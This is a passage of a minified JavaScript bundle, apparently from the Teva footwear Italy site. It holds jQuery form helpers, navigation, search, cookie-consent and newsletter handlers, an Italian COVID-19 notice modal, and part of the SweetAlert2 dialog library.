f=c[p];if(f.selected&&!f.disabled){var h=f.value;if(h||(h=f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return h;l.push(h)}}return l}return e(t).val().replace(o,"\r\n")},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var n=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var i=this.type,o=this.tagName.toLowerCase();n.test(i)||"textarea"===o?this.value="":"checkbox"===i||"radio"===i?this.checked=!1:"select"===o?this.selectedIndex=-1:"file"===i?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(i)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){var t=e(this),n=this.tagName.toLowerCase();switch(n){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var i=t.parents("select");return i.length&&i[0].multiple?"option"===n?this.selected=this.defaultSelected:t.find("option").resetForm():i.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var o=e(t.attr("for")),r=t.find("input,select,textarea");return o[0]&&r.unshift(o[0]),r.resetForm(),!0;case"form":return("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var n=this.type;if("checkbox"===n||"radio"===n)this.checked=t;else if("option"===this.tagName.toLowerCase()){var i=e(this).parent("select");t&&i[0]&&"select-one"===i[0].type&&i.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1},o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)},function(e,t,n){"use strict";var i=n(14),o=function(e){this.routes=e};o.prototype.fire=function(e,t,n){void 0===t&&(t="init");var i=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];i&&this.routes[e][t](n)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.id.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,n){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initNavbarToggler(),this._initHeaderSlide(),this._initSearchToggler(),this._initNewsletterSubscriptionForm(),this._initAcceptCookieLaw(),this._initHistoryBack(),this._initVideoPlayer(),this._covidModal()},finalize:function(){this._initAutoDisableLinkOnClick(),this._initRemoveFormErrorsOnInput(),e(document).on("click",'a[href="#"]',function(e){e.preventDefault()})},_covidModal:function(){e("#covid-modal-open").on("click",function(e){e.preventDefault(),i.a.getSwalModal().fire({title:"CONTINUIAMO A FARE LA NOSTRA PARTE",showCancelButton:!1,cancelButtonText:"Chiudi",customClass:"swal-size-xlg",html:"<p style='font-size:15px;'>L'obiettivo di Teva è regalarvi la libertà di esplorare e di vagabondare nella natura in tutta sicurezza.</p>\n        <p style='font-size:15px;'>Alla luce dell'incerta situazione attuale, le nostre avventure sono state messe momentaneamente in pausa per dare priorità alla sicurezza e al benessere del nostro personale e della nostra comunità globale. Tutti i nostri dipendenti stanno continuando a lavorare da casa. Potrete così continuare ad effettuare acquisti su tevafootwear.it in tutta sicurezza e il nostro Servizio Clienti sarà sempre a vostra disposizione da remoto per ogni esigenza.</p>\n        <p style='font-size:15px;'>Seguiremo l'evolversi della situazione generata dal COVID-19, tenendola costantemente monitorata per offrirvi qualsiasi aggiornamento necessario.</p>\n        <p style='font-size:15px;'>Ci auguriamo di tornare presto alle nostre avventure insieme a voi e vi ringraziamo per la comprensione.</p>\n        <p style='font-size:15px;'>SERVIZIO CLIENTI TEVA</p>\n        "})})},_initVideoPlayer:function(){e(document).on("click","[data-play-video]",function(t){var n=e(t.currentTarget);i.a.getSwalModal().fire({title:"",customClass:"video-player-modal",html:'<div class="video-container"><video width="100%" height="240" controls autoplay>\n                <source src="'+n.data("play-video")+'" type="video/mp4">\n                Your browser does not support the video tag.\n              </video></div>'})})},_initHistoryBack:function(){setTimeout(function(){e(window).bind("popstate",function(){location.reload(!0)})},0)},_initRemoveFormErrorsOnInput:function(){try{e("main.wrap").on("change input keydown",".is-invalid",function(t){e(t.currentTarget).removeClass("is-invalid")})}catch(e){}},_initAutoDisableLinkOnClick:function(){e(document).on("click",'a:not([href^="#"]).btn-disable-on-loading',function(t){i.a.setLoadingState(e(t.currentTarget))})},_initNavbarToggler:function(){var t,n=this,o=e("body"),r=e("#navbarToggler"),a=e("#mobileMenuBackdrop"),s=e("#navbarClose");a.add(r).add(s).on("click",function(){clearTimeout(t),o.hasClass("mobile-menu")?(o.removeClass("mobile-menu-in"),t=setTimeout(function(){o.removeClass("mobile-menu")},300)):(o.addClass("mobile-menu"),t=setTimeout(function(){o.addClass("mobile-menu-in");var t=e("#searchContainer"),n=e("#searchToggler");t.hasClass("in")&&n.trigger("click")},!1!==i.a.detectIE()?100:50))}),e("header.banner .header-section nav.nav li.cat-lev-1 > ul").on("show.bs.collapse",function(){e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")}),setTimeout(function(){n._addNavbarTogglerListner("1020px")},100)},_addNavbarTogglerListner:function(t){var n;parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")&&(e("header.banner .header-section nav.nav ul li.cat-lev-1 > a").on("mouseenter",function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&setTimeout(function(){e(i.currentTarget).attr("data-from-over","true").siblings("ul").collapse("show")},10)}),e(document).on("click",function(i){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),e(i.target).closest("header.banner .header-section nav.nav").length||e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide"))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("mouseleave",function(){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),n=setTimeout(function(){window.matchMedia("(min-width: "+t+")").matches&&e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")},200))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("click",'> a[aria-expanded="true"][data-from-over="true"]',function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&(i.preventDefault(),i.stopImmediatePropagation(),window.location.href=e(i.currentTarget).attr("href"))}))},_initSearchToggler:function(){var t,n=e("#searchToggler"),o=e("#searchContainer");n.on("click",function(){clearTimeout(t),o.hasClass("in")?(o.removeClass("in-anim"),t=setTimeout(function(){o.removeClass("in")},300)):(o.addClass("in"),t=setTimeout(function(){o.addClass("in-anim");var t=e("body"),n=e("#navbarToggler");t.hasClass("mobile-menu")&&n.trigger("click"),o.find('input[type="search"]').focus()},!1!==i.a.detectIE()?100:50))}),this._initSearchContainerResize()},_initSearchContainerResize:function(){var t=this;setTimeout(function(){e(window).on("resize.search-container orientationchange.search-container",t._doSearchContainerResize.bind(t,"1020px")),t._doSearchContainerResize("1020px")},300)},_doSearchContainerResize:function(t){if(parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")){var n=e("#searchContainer"),i=e("#searchContainerResizeTarget");if(i.length&&window.matchMedia("(min-width: "+t+")").matches){var o=Math.max(i.outerWidth()-(e(window).width()-n.next().offset().left),180);o>460?(n.css("margin-right",o-440+"px"),o=440):n.css("margin-right",""),n.width(o)}else n.css({width:"","margin-right":""})}},_initAcceptCookieLaw:function(){e("#embCpDialogCookiesContinue").on("click",function(){e.ajax({type:"GET",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(t){t.status&&e("#embCpDialogInner").slideUp(300,function(){e("#embCpDialog").remove()})}})})},_initNewsletterSubscriptionForm:function(){var t=e("#newsletterForm, #acocuntNewsletterForm"),n={data:{},url:window.NN_CONFIG.Main.newsletter_subscribe_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message,preConfirm:function(){e(document).trigger("teva.newsletter.subscribed")}});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").closest(".input-group").find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find("input"))},_initHeaderSlide:function(){var t=e("#headerSlider");t.slick({lazyLoad:"ondemand",autoplay:!0,adaptiveHeight:!0,autoplaySpeed:8e3,dots:!1,infinite:!0,speed:500,fade:!1,cssEase:"ease",slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>',accessibility:!1,touchMove:!0,draggable:!1,pauseOnFocus:!0,pauseOnHover:!0,swipe:!0}),t.on("afterChange",function(t,n,i){0!=i?e("#searchContainerResizeTarget").removeClass("visible"):e("#searchContainerResizeTarget").addClass("visible")}),t.on("lazyLoaded",function(e,t,n){setTimeout(function(){n.addClass("in"),setTimeout(function(){},500)},100)})}}}).call(t,n(0))},function(e,t,n){var i;i=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&a(o,n.prototype),o}).apply(null,arguments)}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function c(e){return Object.keys(e).map(function(t){return e[t]})}function u(e){return Array.prototype.slice.call(e)}function d(e,t){!function(e){-1===v.indexOf(e)&&(v.push(e),g(e))}('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))}function p(e){return e&&Promise.resolve(e)===e}function f(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t}function h(e,t){return e.classList.contains(t)}function m(e,t,n){u(e.classList).forEach(function(t){-1===c(w).indexOf(t)&&-1===c(_).indexOf(t)&&e.classList.remove(t)}),t&&t[n]&&te(e,t[n])}var g=function(e){},v=[],y=function(e){return"function"==typeof e?e():e},b=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),w=f(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),_=f(["success","warning","info","question","error"]),C={previousBodyPadding:null};function T(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,w[t]);case"checkbox":return e.querySelector(".".concat(w.checkbox," input"));case"radio":return e.querySelector(".".concat(w.radio," input:checked"))||e.querySelector(".".concat(w.radio," input:first-child"));case"range":return e.querySelector(".".concat(w.range," input"));default:return ie(e,w.input)}}function S(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}}function x(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))}function k(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?n+"px":n:e.style.removeProperty(t)}function E(e,t){var n=1<arguments.length&&void 0!==t?t:"flex";e.style.opacity="",e.style.display=n}function A(e){e.style.opacity="",e.style.display="none"}function N(e,t,n){t?E(e,n):A(e)}function O(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function I(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return 0<n||0<i}function D(){return document.body.querySelector("."+w.container)}function P(e){var t=D();return t?t.querySelector(e):null}function L(e){return P("."+e)}function M(){return L(w.popup)}function j(){return u(M().querySelectorAll("."+w.icon))}function F(){var e=j().filter(function(e){return O(e)});return e.length?e[0]:null}function z(){return L(w.title)}function H(){return L(w.content)}function B(){return L(w.image)}function R(){return L(w["progress-steps"])}function $(){return L(w["validation-message"])}function q(){return P("."+w.actions+" ."+w.confirm)}function W(){return P("."+w.actions+" ."+w.cancel)}function U(){return L(w.actions)}function G(){return L(w.header)}function V(){return L(w.footer)}function X(){return L(w.close)}function Y(){var e=u(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=u(M().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return O(e)})}function K(){return!oe()&&!document.body.classList.contains(w["no-backdrop"])}function Q(){return"undefined"==typeof window||"undefined"==typeof document}function J(e){Tt.isVisible()&&ee!==e.target.value&&Tt.resetValidationMessage(),ee=e.target.value}function Z(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?se(n,t):t&&(n.innerHTML=t)}var ee,te=function(e,t){x(e,t,!0)},ne=function(e,t){x(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(h(e.childNodes[n],t))return e.childNodes[n]},oe=function(){return document.body.classList.contains(w["toast-shown"])},re='\n <div aria-labelledby="'.concat(w.title,'" aria-describedby="').concat(w.content,'" class="').concat(w.popup,'" tabindex="-1">\n   <div class="').concat(w.header,'">\n     <ul class="').concat(w["progress-steps"],'"></ul>\n     <div class="').concat(w.icon," ").concat(_.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(w.icon," ").concat(_.question,'"></div>\n     <div class="').concat(w.icon," ").concat(_.warning,'"></div>\n     <div class="').concat(w.icon," ").concat(_.info,'"></div>\n     <div class="').concat(w.icon," ").concat(_.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(w.image,'" />\n     <h2 class="').concat(w.title,'" id="').concat(w.title,'"></h2>\n     <button type="button" class="').concat(w.close,'"></button>\n   </div>\n   <div class="').concat(w.content,'">\n     <div id="').concat(w.content,'"></div>\n     <input class="').concat(w.input,'" />\n     <input type="file" class="').concat(w.file,'" />\n     <div class="').concat(w.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(w.select,'"></select>\n     <div class="').concat(w.radio,'"></div>\n     <label for="').concat(w.checkbox,'" class="').concat(w.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(w.label,'"></span>\n     </label>\n     <textarea class="').concat(w.textarea,'"></textarea>\n     <div class="').concat(w["validation-message"],'" id="').concat(w["validation-message"],'"></div>\n   </div>\n   <div class="').concat(w.actions,'">\n     <button type="button" class="').concat(w.confirm,'">OK</button>\n     <button type="button" class="').concat(w.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(w.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ae=function(e){if(function(){var e=D();e&&(e.parentNode.removeChild(e),ne([document.documentElement,document.body],[w["no-backdrop"],w["toast-shown"],w["has-column"]]))}(),Q());else{var t=document.createElement("div");t.className=w.container,t.innerHTML=re;var n=function(e){return"string"==typeof e?document.querySelector(e):e}(e.target);n.appendChild(t),function(e){var t=M();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&te(D(),w.rtl)}(n),function(){var e=H(),t=ie(e,w.input),n=ie(e,w.file),i=e.querySelector(".".concat(w.range," input")),o=e.querySelector(".".concat(w.range," output")),r=ie(e,w.select),a=e.querySelector(".".concat(w.checkbox," input")),s=ie(e,w.textarea);t.oninput=J,n.onchange=J,r.onchange=J,a.onchange=J,s.oninput=J,i.oninput=function(e){J(e),o.value=i.value},i.onchange=function(e){J(e),i.nextSibling.value=i.value}}()}},se=function(e,t){if(e.innerHTML="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}();function ce(e,t,n){N(e,n["showC"+t.substring(1)+"Button"],"inline-block"),e.innerHTML=n[t+"ButtonText"],e.setAttribute("aria-label",n[t+"ButtonAriaLabel"]),e.className=w[t],m(e,n.customClass,t+"Button"),te(e,n[t+"ButtonClass"])}function ue(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}var de={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},pe=["input","file","range","select","radio","checkbox","textarea"],fe=function(e){if(ge[e.input]){var t=ge[e.input](e);E(t),setTimeout(function(){S(t)})}else'Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"')},he=function(e,t){var n=T(H(),e);if(n)for(var i in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===i||n.setAttribute(i,t[i])},me=function(e,t,n){e.className=t,n.inputClass&&te(e,n.inputClass),n.customClass&&te(e,n.customClass.input)},ge={};function ve(e,t){var n=R();if(!t.progressSteps||0===t.progressSteps.length)return A(n);E(n),n.innerHTML="";var i=parseInt(null===t.currentProgressStep?Tt.getQueueStep():t.currentProgressStep);i>=t.progressSteps.length&&g("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(function(e,o){var r=function(e){var t=document.createElement("li");return te(t,w["progress-step"]),t.innerHTML=e,t}(e);if(n.appendChild(r),o===i&&te(r,w["active-progress-step"]),o!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return te(t,w["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(e);n.appendChild(a)}})}function ye(e,t){!function(e,t){var n=M();k(n,"width",t.width),k(n,"padding",t.padding),t.background&&(n.style.background=t.background),n.className=w.popup,t.toast?(te([document.documentElement,document.body],w["toast-shown"]),te(n,w.toast)):te(n,w.modal),m(n,t.customClass,"popup"),"string"==typeof t.customClass&&te(n,t.customClass),x(n,w.noanimation,!t.animation)}(0,t),function(e,t){var n=D();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||te([document.documentElement,document.body],w["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&g('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in w?te(e,w[t]):(g('The "position" parameter is not valid, defaulting to "center"'),te(e,w.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-"+t;n in w&&te(e,w[n])}}(n,t.grow),m(n,t.customClass,"container"),t.customContainerClass&&te(n,t.customContainerClass))}(0,t),function(e,t){m(G(),t.customClass,"header"),ve(0,t),function(e,t){var n=de.innerParams.get(e);if(n&&t.type===n.type&&F())m(F(),t.customClass,"icon");else if(we(),t.type)if(_e(),-1!==Object.keys(_).indexOf(t.type)){var i=P(".".concat(w.icon,".").concat(_[t.type]));E(i),m(i,t.customClass,"icon"),x(i,"swal2-animate-".concat(t.type,"-icon"),t.animation)}else'Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.type,'"')}(e,t),function(e,t){var n=B();if(!t.imageUrl)return A(n);E(n),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),k(n,"width",t.imageWidth),k(n,"height",t.imageHeight),n.className=w.image,m(n,t.customClass,"image"),t.imageClass&&te(n,t.imageClass)}(0,t),function(e,t){var n=z();N(n,t.title||t.titleText),t.title&&Z(t.title,n),t.titleText&&(n.innerText=t.titleText),m(n,t.customClass,"title")}(0,t),function(e,t){var n=X();n.innerHTML=t.closeButtonHtml,m(n,t.customClass,"closeButton"),N(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)}(e,t),function(e,t){var n=H().querySelector("#"+w.content);t.html?(Z(t.html,n),E(n,"block")):t.text?(n.textContent=t.text,E(n,"block")):A(n),function(e,t){var n=H(),i=de.innerParams.get(e),o=!i||t.input!==i.input;pe.forEach(function(e){var i=w[e],r=ie(n,i);he(e,t.inputAttributes),me(r,i,t),o&&A(r)}),t.input&&o&&fe(t)}(e,t),m(H(),t.customClass,"content")}(e,t),function(e,t){var n=U(),i=q(),o=W();t.showConfirmButton||t.showCancelButton||A(n),m(n,t.customClass,"actions"),ce(i,"confirm",t),ce(o,"cancel",t),t.buttonsStyling?function(e,t,n){te([e,t],w.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor);var i=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=i,e.style.borderRightColor=i}(i,o,t):(ne([i,o],w.styled),i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor="",o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor=""),t.reverseButtons&&i.parentNode.insertBefore(o,i)}(0,t),function(e,t){var n=V();N(n,t.footer),t.footer&&Z(t.footer,n),m(n,t.customClass,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(M())}function be(){return q()&&q().click()}ge.text=ge.email=ge.password=ge.number=ge.tel=ge.url=function(t){var n=ie(H(),w.input);return"string"==typeof t.inputValue||"number"==typeof t.inputValue?n.value=t.inputValue:p(t.inputValue)||g('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(t.inputValue),'"')),ue(n,t),n.type=t.input,n},ge.file=function(e){var t=ie(H(),w.file);return ue(t,e),t.type=e.input,t},ge.range=function(e){var t=ie(H(),w.range),n=t.querySelector("input"),i=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,i.value=e.inputValue,t},ge.select=function(e){var t=ie(H(),w.select);if(t.innerHTML="",e.inputPlaceholder){var n=document.createElement("option");n.innerHTML=e.inputPlaceholder,n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return t},ge.radio=function(){var e=ie(H(),w.radio);return e.innerHTML="",e},ge.checkbox=function(e){var t=ie(H(),w.checkbox),n=T(H(),"checkbox");return n.type="checkbox",n.value=1,n.id=w.checkbox,n.checked=Boolean(e.inputValue),t.querySelector("span").innerHTML=e.inputPlaceholder,t},ge.textarea=function(e){var t=ie(H(),w.textarea);if(t.value=e.inputValue,ue(t,e),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(M()).width),i=parseInt(window.getComputedStyle(M()).paddingLeft)+parseInt(window.getComputedStyle(M()).paddingRight);new MutationObserver(function(){var e=t.offsetWidth+i;M().style.width=n<e?e+"px":null}).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var we=function(){for(var e=j(),t=0;t<e.length;t++)A(e[t])},_e=function(){for(var e=M(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),i=0;i<n.length;i++)n[i].style.backgroundColor=t};function Ce(){var e=M();e||Tt.fire(""),e=M();var t=U(),n=q(),i=W();E(t),E(n),te([e,t],w.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()}function Te(e){return Object.prototype.hasOwnProperty.call(Ee,e)}function Se(e){return Ne[e]}var xe=[],ke={},Ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",customContainerClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:"",cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:"",buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:"",timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:"",inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onOpen:null,onRender:null,onClose:null,onAfterClose:null,scrollbarPadding:!0},Ae=["title","titleText","text","html","type","customClass","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","confirmButtonClass","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","cancelButtonClass","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeigth","imageAlt","imageClass","progressSteps","currentProgressStep"],Ne={customContainerClass:"customClass",confirmButtonClass:"customClass",cancelButtonClass:"customClass",imageClass:"customClass",inputClass:"customClass"},Oe=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ie=Object.freeze({isValidParameter:Te,isUpdatableParameter:function(e){return-1!==Ae.indexOf(e)},isDeprecatedParameter:Se,argsToParams:function(t){var n={};switch(e(t[0])){case"object":o(n,t[0]);break;default:["title","html","type"].forEach(function(i,o){switch(e(t[o])){case"string":n[i]=t[o];break;case"undefined":break;default:"Unexpected type of ".concat(i,'! Expected "string", got ').concat(e(t[o]))}})}return n},isVisible:function(){return O(M())},clickConfirm:be,clickCancel:function(){return W()&&W().click()},getContainer:D,getPopup:M,getTitle:z,getContent:H,getImage:B,getIcon:F,getIcons:j,getCloseButton:X,getActions:U,getConfirmButton:q,getCancelButton:W,getHeader:G,getFooter:V,getFocusableElements:Y,getValidationMessage:$,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(this,t)},mixin:function(e){return function(n){function s(){return t(this,s),function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,r(s).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a 